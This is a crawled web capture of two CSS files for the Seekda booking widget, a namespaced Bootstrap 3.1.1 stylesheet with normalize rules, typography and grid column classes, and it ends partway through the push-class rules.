Served from: www.weinquadrat.at @ 2025-12-13 15:08:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://static.seekda.com/assets/css/bootstrap-v3.1.1.prefixed-jsresponsive.main-part.min.css?R936df2f9a04030157b29799f20675ad9c5ded69f
body_size: 312
content:
@import url(bootstrap-v3.1.1.prefixed-jsresponsive.main-part-blessed1.css);@media print{.skd-widget .skd-widget-visible-print{display:block!important}.skd-widget table.skd-widget-visible-print{display:table}.skd-widget tr.skd-widget-visible-print{display:table-row!important}.skd-widget td.skd-widget-visible-print,.skd-widget th.skd-widget-visible-print{display:table-cell!important}}@media print{.skd-widget .skd-widget-hidden-print{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://static.seekda.com/assets/css/bootstrap-v3.1.1.prefixed-jsresponsive.main-part-blessed1.css
body_size: 36054
content:
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */

.skd-widget  {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

.skd-widget  {
  margin: 0;
}

.skd-widget article,
.skd-widget aside,
.skd-widget details,
.skd-widget figcaption,
.skd-widget figure,
.skd-widget footer,
.skd-widget header,
.skd-widget hgroup,
.skd-widget main,
.skd-widget nav,
.skd-widget section,
.skd-widget summary {
  display: block;
}

.skd-widget audio,
.skd-widget canvas,
.skd-widget progress,
.skd-widget video {
  display: inline-block;
  vertical-align: baseline;
}

.skd-widget audio:not([controls]) {
  display: none;
  height: 0;
}

.skd-widget [hidden],
.skd-widget template {
  display: none;
}

.skd-widget a:active,
.skd-widget a:hover {
  outline: 0;
}

.skd-widget abbr[title] {
  border-bottom: 1px dotted;
}

.skd-widget b,
.skd-widget strong {
  font-weight: bold;
}

.skd-widget dfn {
  font-style: italic;
}

.skd-widget h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

.skd-widget mark {
  background: #ff0;
  color: #000;
}

.skd-widget small {
  font-size: 80%;
}

.skd-widget sub,
.skd-widget sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

.skd-widget sup {
  top: -0.5em;
}

.skd-widget sub {
  bottom: -0.25em;
}

.skd-widget img {
  border: 0;
}

.skd-widget svg:not(:root) {
  overflow: hidden;
}

.skd-widget figure {
  margin: 1em 40px;
}

.skd-widget hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

.skd-widget pre {
  overflow: auto;
}

.skd-widget code,
.skd-widget kbd,
.skd-widget pre,
.skd-widget samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

.skd-widget button,
.skd-widget input,
.skd-widget optgroup,
.skd-widget select,
.skd-widget textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

.skd-widget button {
  overflow: visible;
}

.skd-widget button,
.skd-widget select {
  text-transform: none;
}

.skd-widget button,
.skd-widget  input[type="button"],
.skd-widget input[type="reset"],
.skd-widget input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

.skd-widget button[disabled],
.skd-widget  input[disabled] {
  cursor: default;
}

.skd-widget button::-moz-focus-inner,
.skd-widget input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.skd-widget input {
  line-height: normal;
}

.skd-widget input[type="checkbox"],
.skd-widget input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

.skd-widget input[type="number"]::-webkit-inner-spin-button,
.skd-widget input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

.skd-widget input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.skd-widget input[type="search"]::-webkit-search-cancel-button,
.skd-widget input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

.skd-widget fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

.skd-widget legend {
  border: 0;
  padding: 0;
}

.skd-widget textarea {
  overflow: auto;
}

.skd-widget optgroup {
  font-weight: bold;
}

.skd-widget table {
  border-collapse: collapse;
  border-spacing: 0;
}

.skd-widget td,
.skd-widget th {
  padding: 0;
}

@media print {
  .skd-widget * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }

  .skd-widget a,
  .skd-widget a:visited {
    text-decoration: underline;
  }

  .skd-widget a[href]:after {
    content: " (" + attr(href) + ")";
  }

  .skd-widget abbr[title]:after {
    content: " (" + attr(title) + ")";
  }

  .skd-widget a[href^="javascript:"]:after,
  .skd-widget a[href^="#"]:after {
    content: "";
  }

  .skd-widget pre,
  .skd-widget blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  .skd-widget thead {
    display: table-header-group;
  }

  .skd-widget tr,
  .skd-widget img {
    page-break-inside: avoid;
  }

  .skd-widget img {
    max-width: 100% !important;
  }

  .skd-widget p,
  .skd-widget h2,
  .skd-widget h3 {
    orphans: 3;
    widows: 3;
  }

  .skd-widget h2,
  .skd-widget h3 {
    page-break-after: avoid;
  }

  .skd-widget select {
    background: #fff !important;
  }

  .skd-widget .skd-widget-navbar {
    display: none;
  }

  .skd-widget .skd-widget-table td,
  .skd-widget .skd-widget-table th {
    background-color: #fff !important;
  }

  .skd-widget .skd-widget-btn > .skd-widget-caret,
  .skd-widget .skd-widget-dropup > .skd-widget-btn > .skd-widget-caret {
    border-top-color: #000 !important;
  }

  .skd-widget .skd-widget-label {
    border: 1px solid #000;
  }

  .skd-widget .skd-widget-table {
    border-collapse: collapse !important;
  }

  .skd-widget .skd-widget-table-bordered th,
  .skd-widget .skd-widget-table-bordered td {
    border: 1px solid #ddd !important;
  }
}

.skd-widget * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.skd-widget *:before,
.skd-widget *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.skd-widget  {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.skd-widget  {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}

.skd-widget input,
.skd-widget button,
.skd-widget select,
.skd-widget textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

.skd-widget a {
  color: #428bca;
  text-decoration: none;
}

.skd-widget a:hover,
.skd-widget a:focus {
  color: #2a6496;
  text-decoration: underline;
}

.skd-widget a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.skd-widget figure {
  margin: 0;
}

.skd-widget img {
  vertical-align: middle;
}

.skd-widget .skd-widget-img-responsive,
.skd-widget .skd-widget-thumbnail > img,
.skd-widget .skd-widget-thumbnail a > img,
.skd-widget .skd-widget-carousel-inner > .skd-widget-item > img,
.skd-widget .skd-widget-carousel-inner > .skd-widget-item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}

.skd-widget .skd-widget-img-rounded {
  border-radius: 6px;
}

.skd-widget .skd-widget-img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.skd-widget .skd-widget-img-circle {
  border-radius: 50%;
}

.skd-widget hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.skd-widget .skd-widget-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.skd-widget h1,
.skd-widget h2,
.skd-widget h3,
.skd-widget h4,
.skd-widget h5,
.skd-widget h6,
.skd-widget .skd-widget-h1,
.skd-widget .skd-widget-h2,
.skd-widget .skd-widget-h3,
.skd-widget .skd-widget-h4,
.skd-widget .skd-widget-h5,
.skd-widget .skd-widget-h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

.skd-widget h1 small,
.skd-widget h2 small,
.skd-widget h3 small,
.skd-widget h4 small,
.skd-widget h5 small,
.skd-widget h6 small,
.skd-widget .skd-widget-h1 small,
.skd-widget .skd-widget-h2 small,
.skd-widget .skd-widget-h3 small,
.skd-widget .skd-widget-h4 small,
.skd-widget .skd-widget-h5 small,
.skd-widget .skd-widget-h6 small,
.skd-widget h1 .skd-widget-small,
.skd-widget h2 .skd-widget-small,
.skd-widget h3 .skd-widget-small,
.skd-widget h4 .skd-widget-small,
.skd-widget h5 .skd-widget-small,
.skd-widget h6 .skd-widget-small,
.skd-widget .skd-widget-h1 .skd-widget-small,
.skd-widget .skd-widget-h2 .skd-widget-small,
.skd-widget .skd-widget-h3 .skd-widget-small,
.skd-widget .skd-widget-h4 .skd-widget-small,
.skd-widget .skd-widget-h5 .skd-widget-small,
.skd-widget .skd-widget-h6 .skd-widget-small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}

.skd-widget h1,
.skd-widget .skd-widget-h1,
.skd-widget h2,
.skd-widget .skd-widget-h2,
.skd-widget h3,
.skd-widget .skd-widget-h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

.skd-widget h1 small,
.skd-widget .skd-widget-h1 small,
.skd-widget h2 small,
.skd-widget .skd-widget-h2 small,
.skd-widget h3 small,
.skd-widget .skd-widget-h3 small,
.skd-widget h1 .skd-widget-small,
.skd-widget .skd-widget-h1 .skd-widget-small,
.skd-widget h2 .skd-widget-small,
.skd-widget .skd-widget-h2 .skd-widget-small,
.skd-widget h3 .skd-widget-small,
.skd-widget .skd-widget-h3 .skd-widget-small {
  font-size: 65%;
}

.skd-widget h4,
.skd-widget .skd-widget-h4,
.skd-widget h5,
.skd-widget .skd-widget-h5,
.skd-widget h6,
.skd-widget .skd-widget-h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.skd-widget h4 small,
.skd-widget .skd-widget-h4 small,
.skd-widget h5 small,
.skd-widget .skd-widget-h5 small,
.skd-widget h6 small,
.skd-widget .skd-widget-h6 small,
.skd-widget h4 .skd-widget-small,
.skd-widget .skd-widget-h4 .skd-widget-small,
.skd-widget h5 .skd-widget-small,
.skd-widget .skd-widget-h5 .skd-widget-small,
.skd-widget h6 .skd-widget-small,
.skd-widget .skd-widget-h6 .skd-widget-small {
  font-size: 75%;
}

.skd-widget h1,
.skd-widget .skd-widget-h1 {
  font-size: 36px;
}

.skd-widget h2,
.skd-widget .skd-widget-h2 {
  font-size: 30px;
}

.skd-widget h3,
.skd-widget .skd-widget-h3 {
  font-size: 24px;
}

.skd-widget h4,
.skd-widget .skd-widget-h4 {
  font-size: 18px;
}

.skd-widget h5,
.skd-widget .skd-widget-h5 {
  font-size: 14px;
}

.skd-widget h6,
.skd-widget .skd-widget-h6 {
  font-size: 12px;
}

.skd-widget p {
  margin: 0 0 10px;
}

.skd-widget .skd-widget-lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-lead .skd-widget-container-sm, .skd-widget.skd-widget-lead .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-lead .skd-widget-container-sm, .skd-widget .skd-widget-lead .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-lead .skd-widget-container-md, .skd-widget.skd-widget-lead .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-lead .skd-widget-container-md, .skd-widget .skd-widget-lead .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-lead .skd-widget-container-lg, .skd-widget.skd-widget-lead .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-lead .skd-widget-container-lg , .skd-widget .skd-widget-lead .skd-widget-container-lg {
*/
  font-size: 21px;
}

.skd-widget small,
.skd-widget .skd-widget-small {
  font-size: 85%;
}

.skd-widget cite {
  font-style: normal;
}

.skd-widget .skd-widget-text-left {
  text-align: left;
}

.skd-widget .skd-widget-text-right {
  text-align: right;
}

.skd-widget .skd-widget-text-center {
  text-align: center;
}

.skd-widget .skd-widget-text-justify {
  text-align: justify;
}

.skd-widget .skd-widget-text-muted {
  color: #999999;
}

.skd-widget .skd-widget-text-primary {
  color: #428bca;
}

.skd-widget a.skd-widget-text-primary:hover {
  color: #3071a9;
}

.skd-widget .skd-widget-text-success {
  color: #3c763d;
}

.skd-widget a.skd-widget-text-success:hover {
  color: #2b542c;
}

.skd-widget .skd-widget-text-info {
  color: #31708f;
}

.skd-widget a.skd-widget-text-info:hover {
  color: #245269;
}

.skd-widget .skd-widget-text-warning {
  color: #8a6d3b;
}

.skd-widget a.skd-widget-text-warning:hover {
  color: #66512c;
}

.skd-widget .skd-widget-text-danger {
  color: #a94442;
}

.skd-widget a.skd-widget-text-danger:hover {
  color: #843534;
}

.skd-widget .skd-widget-bg-primary {
  color: #fff;
  background-color: #428bca;
}

.skd-widget a.skd-widget-bg-primary:hover {
  background-color: #3071a9;
}

.skd-widget .skd-widget-bg-success {
  background-color: #dff0d8;
}

.skd-widget a.skd-widget-bg-success:hover {
  background-color: #c1e2b3;
}

.skd-widget .skd-widget-bg-info {
  background-color: #d9edf7;
}

.skd-widget a.skd-widget-bg-info:hover {
  background-color: #afd9ee;
}

.skd-widget .skd-widget-bg-warning {
  background-color: #fcf8e3;
}

.skd-widget a.skd-widget-bg-warning:hover {
  background-color: #f7ecb5;
}

.skd-widget .skd-widget-bg-danger {
  background-color: #f2dede;
}

.skd-widget a.skd-widget-bg-danger:hover {
  background-color: #e4b9b9;
}

.skd-widget .skd-widget-page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

.skd-widget ul,
.skd-widget ol {
  margin-top: 0;
  margin-bottom: 10px;
}

.skd-widget ul ul,
.skd-widget ol ul,
.skd-widget ul ol,
.skd-widget ol ol {
  margin-bottom: 0;
}

.skd-widget .skd-widget-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.skd-widget .skd-widget-list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.skd-widget .skd-widget-list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

.skd-widget dl {
  margin-top: 0;
  margin-bottom: 20px;
}

.skd-widget dt,
.skd-widget dd {
  line-height: 1.42857143;
}

.skd-widget dt {
  font-weight: bold;
}

.skd-widget dd {
  margin-left: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dt, .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dt, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dt, .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dt,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dt, .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dt, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dt, .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dt,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dt, .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dt, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dt , .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd, .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd, .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd, .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd, .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd, .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd , .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd {
  margin-left: 180px;
}

.skd-widget abbr[title],
.skd-widget abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

.skd-widget .skd-widget-initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.skd-widget blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

.skd-widget blockquote p:last-child,
.skd-widget blockquote ul:last-child,
.skd-widget blockquote ol:last-child {
  margin-bottom: 0;
}

.skd-widget blockquote footer,
.skd-widget blockquote small,
.skd-widget blockquote .skd-widget-small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}

.skd-widget blockquote footer:before,
.skd-widget blockquote small:before,
.skd-widget blockquote .skd-widget-small:before {
  content: '\2014 \00A0';
}

.skd-widget .skd-widget-blockquote-reverse,
.skd-widget blockquote.skd-widget-pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}

.skd-widget .skd-widget-blockquote-reverse footer:before,
.skd-widget blockquote.skd-widget-pull-right footer:before,
.skd-widget .skd-widget-blockquote-reverse small:before,
.skd-widget blockquote.skd-widget-pull-right small:before,
.skd-widget .skd-widget-blockquote-reverse .skd-widget-small:before,
.skd-widget blockquote.skd-widget-pull-right .skd-widget-small:before {
  content: '';
}

.skd-widget .skd-widget-blockquote-reverse footer:after,
.skd-widget blockquote.skd-widget-pull-right footer:after,
.skd-widget .skd-widget-blockquote-reverse small:after,
.skd-widget blockquote.skd-widget-pull-right small:after,
.skd-widget .skd-widget-blockquote-reverse .skd-widget-small:after,
.skd-widget blockquote.skd-widget-pull-right .skd-widget-small:after {
  content: '\00A0 \2014';
}

.skd-widget blockquote:before,
.skd-widget blockquote:after {
  content: "";
}

.skd-widget address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}

.skd-widget code,
.skd-widget kbd,
.skd-widget pre,
.skd-widget samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

.skd-widget code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}

.skd-widget kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.skd-widget pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

.skd-widget pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.skd-widget .skd-widget-pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.skd-widget .skd-widget-container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  /*
  @media (min-width: @screen-sm-min) {
    width: @container-sm;
  }
  @media (min-width: @screen-md-min) {
    width: @container-md;
  }
  @media (min-width: @screen-lg-min) {
    width: @container-lg;
  }
*/
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container.skd-widget-container-sm, .skd-widget.skd-widget-container.skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container.skd-widget-container-sm , .skd-widget .skd-widget-container.skd-widget-container-sm {
  max-width: 750px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container.skd-widget-container-md, .skd-widget.skd-widget-container.skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container.skd-widget-container-md , .skd-widget .skd-widget-container.skd-widget-container-md {
  max-width: 970px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container.skd-widget-container-lg, .skd-widget.skd-widget-container.skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container.skd-widget-container-lg , .skd-widget .skd-widget-container.skd-widget-container-lg {
  max-width: 1170px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid, .skd-widget.skd-widget-container-fluid, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid , .skd-widget .skd-widget-container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.skd-widget .skd-widget-row {
  margin-left: -15px;
  margin-right: -15px;
}

.skd-widget .skd-widget-col-xs-1,
.skd-widget .skd-widget-col-sm-1,
.skd-widget .skd-widget-col-md-1,
.skd-widget .skd-widget-col-lg-1,
.skd-widget .skd-widget-col-xs-2,
.skd-widget .skd-widget-col-sm-2,
.skd-widget .skd-widget-col-md-2,
.skd-widget .skd-widget-col-lg-2,
.skd-widget .skd-widget-col-xs-3,
.skd-widget .skd-widget-col-sm-3,
.skd-widget .skd-widget-col-md-3,
.skd-widget .skd-widget-col-lg-3,
.skd-widget .skd-widget-col-xs-4,
.skd-widget .skd-widget-col-sm-4,
.skd-widget .skd-widget-col-md-4,
.skd-widget .skd-widget-col-lg-4,
.skd-widget .skd-widget-col-xs-5,
.skd-widget .skd-widget-col-sm-5,
.skd-widget .skd-widget-col-md-5,
.skd-widget .skd-widget-col-lg-5,
.skd-widget .skd-widget-col-xs-6,
.skd-widget .skd-widget-col-sm-6,
.skd-widget .skd-widget-col-md-6,
.skd-widget .skd-widget-col-lg-6,
.skd-widget .skd-widget-col-xs-7,
.skd-widget .skd-widget-col-sm-7,
.skd-widget .skd-widget-col-md-7,
.skd-widget .skd-widget-col-lg-7,
.skd-widget .skd-widget-col-xs-8,
.skd-widget .skd-widget-col-sm-8,
.skd-widget .skd-widget-col-md-8,
.skd-widget .skd-widget-col-lg-8,
.skd-widget .skd-widget-col-xs-9,
.skd-widget .skd-widget-col-sm-9,
.skd-widget .skd-widget-col-md-9,
.skd-widget .skd-widget-col-lg-9,
.skd-widget .skd-widget-col-xs-10,
.skd-widget .skd-widget-col-sm-10,
.skd-widget .skd-widget-col-md-10,
.skd-widget .skd-widget-col-lg-10,
.skd-widget .skd-widget-col-xs-11,
.skd-widget .skd-widget-col-sm-11,
.skd-widget .skd-widget-col-md-11,
.skd-widget .skd-widget-col-lg-11,
.skd-widget .skd-widget-col-xs-12,
.skd-widget .skd-widget-col-sm-12,
.skd-widget .skd-widget-col-md-12,
.skd-widget .skd-widget-col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.skd-widget .skd-widget-col-xs-1,
.skd-widget .skd-widget-col-xs-2,
.skd-widget .skd-widget-col-xs-3,
.skd-widget .skd-widget-col-xs-4,
.skd-widget .skd-widget-col-xs-5,
.skd-widget .skd-widget-col-xs-6,
.skd-widget .skd-widget-col-xs-7,
.skd-widget .skd-widget-col-xs-8,
.skd-widget .skd-widget-col-xs-9,
.skd-widget .skd-widget-col-xs-10,
.skd-widget .skd-widget-col-xs-11,
.skd-widget .skd-widget-col-xs-12 {
  float: left;
}

.skd-widget .skd-widget-col-xs-12,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-12, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-12,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-12 {
  width: 100%;
}

.skd-widget .skd-widget-col-xs-11,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-11, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-11 {
  width: 91.66666667%;
}

.skd-widget .skd-widget-col-xs-10,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-10, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-10 {
  width: 83.33333333%;
}

.skd-widget .skd-widget-col-xs-9,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-9, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-9 {
  width: 75%;
}

.skd-widget .skd-widget-col-xs-8,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-8, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-8 {
  width: 66.66666667%;
}

.skd-widget .skd-widget-col-xs-7,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-7, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-7 {
  width: 58.33333333%;
}

.skd-widget .skd-widget-col-xs-6,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-6, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-6 {
  width: 50%;
}

.skd-widget .skd-widget-col-xs-5,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-5, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-5 {
  width: 41.66666667%;
}

.skd-widget .skd-widget-col-xs-4,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-4, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-4 {
  width: 33.33333333%;
}

.skd-widget .skd-widget-col-xs-3,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-3, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-3 {
  width: 25%;
}

.skd-widget .skd-widget-col-xs-2,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-2, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-2 {
  width: 16.66666667%;
}

.skd-widget .skd-widget-col-xs-1,
.skd-widget.skd-widget-container-xs .skd-widget-col-xs-1, .skd-widget .skd-widget-container-xs .skd-widget-col-xs-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-col-xs-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-col-xs-1 {
  width: 8.33333333%;
}

.skd-widget .skd-widget-col-xs-pull-12 {
  right: 100%;
}

.skd-widget .skd-widget-col-xs-pull-11 {
  right: 91.66666667%;
}

.skd-widget .skd-widget-col-xs-pull-10 {
  right: 83.33333333%;
}

.skd-widget .skd-widget-col-xs-pull-9 {
  right: 75%;
}

.skd-widget .skd-widget-col-xs-pull-8 {
  right: 66.66666667%;
}

.skd-widget .skd-widget-col-xs-pull-7 {
  right: 58.33333333%;
}

.skd-widget .skd-widget-col-xs-pull-6 {
  right: 50%;
}

.skd-widget .skd-widget-col-xs-pull-5 {
  right: 41.66666667%;
}

.skd-widget .skd-widget-col-xs-pull-4 {
  right: 33.33333333%;
}

.skd-widget .skd-widget-col-xs-pull-3 {
  right: 25%;
}

.skd-widget .skd-widget-col-xs-pull-2 {
  right: 16.66666667%;
}

.skd-widget .skd-widget-col-xs-pull-1 {
  right: 8.33333333%;
}

.skd-widget .skd-widget-col-xs-pull-0 {
  right: 0%;
}

.skd-widget .skd-widget-col-xs-push-12 {
  left: 100%;
}

.skd-widget .skd-widget-col-xs-push-11 {
  left: 91.66666667%;
}

.skd-widget .skd-widget-col-xs-push-10 {
  left: 83.33333333%;
}

.skd-widget .skd-widget-col-xs-push-9 {
  left: 75%;
}

.skd-widget .skd-widget-col-xs-push-8 {
  left: 66.66666667%;
}

.skd-widget .skd-widget-col-xs-push-7 {
  left: 58.33333333%;
}

.skd-widget .skd-widget-col-xs-push-6 {
  left: 50%;
}

.skd-widget .skd-widget-col-xs-push-5 {
  left: 41.66666667%;
}

